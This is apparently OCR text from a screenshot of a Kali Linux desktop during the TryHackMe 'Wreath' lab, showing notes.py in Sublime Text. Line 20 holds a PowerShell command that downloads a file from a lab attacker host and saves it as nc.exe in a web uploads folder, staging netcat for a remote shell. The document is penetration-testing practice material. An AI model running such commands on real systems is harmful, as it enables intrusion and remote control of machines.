 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:32 PM
~/TryHackMe/Wreath/notes.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.py
49248.txt
malicious.cs
16 MAC Address: 02:F0:08:A8:FD:B9 (Unknown)
17
18
19
20 powershell -c "(New-Object Net.WebClient).DownloadFile('http://10.50.88.108/system.exe','C:\xampp\htdocs\resources\uploads\nc.exe')
Line 20, Column 87
Tab Size: 4
Python